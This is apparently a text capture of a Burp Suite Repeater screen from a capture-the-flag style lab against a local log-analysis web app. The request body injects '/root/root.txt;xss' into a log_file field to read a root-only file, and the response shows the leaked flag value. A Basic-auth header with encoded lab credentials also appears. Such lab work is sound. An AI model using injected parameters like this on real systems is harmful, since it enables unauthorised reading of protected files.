 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × 12 × 13 × 14 × 15 × 16 × 17 × +
Send Cancel < > Target: http://localhost:8282 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8282
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8282
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8282/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=/root/root.txt;xss&analyze_log=/root/root.txt
? Search 0 highlights
Response
Pretty Raw Hex Render \n
94 <button type="submit" name="clear_auth_log"
class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log"
class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="
/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class
="button">
Analyze
</button>
107 </form>
108 f6a674df3
109 <p class='error'>
Suspicious traffic patterns detected in
/root/root.txt;xss:
</p>
<pre>
f6a674df3
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Response headers 5
Inspector
Notes
Done 3,448 bytes | 147 millis
Event log (13) All issues Memory: 291.1MB